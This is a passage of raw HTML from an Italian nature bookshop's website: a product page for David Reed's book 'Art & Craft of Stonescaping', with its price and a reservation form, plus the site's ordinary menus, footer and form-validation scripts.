      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">ART &amp; CRAFT OF STONESCAPING.</h1>
                                di REED DAVID<br>                Editore:  STERLING                &nbsp;(2000)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYXJ0LWNyYWZ0LW9mLXN0b25lc2NhcGluZy5odG1sP19fX1NJRD1V/product/670655/form_key/fJ3VpUfoq7Ien3xQ/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="670655" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="ART &amp; CRAFT OF STONESCAPING." title="ART &amp; CRAFT OF STONESCAPING." />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                SETTING & STACKING STONE.               PP.160,FOT.A COL.E DIS.,CM.22X26,RILEG.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9781579900182<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    36,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    34,68 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="670655"/>
                            <input type="hidden" name="titolo" value="ART & CRAFT OF STONESCAPING."/>
                            <input type="hidden" name="autore" value="REED DAVID"/>
                            <input type="hidden" name="editore" value="STERLING"/>
                            <input type="hidden" name="anno" value="2000"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
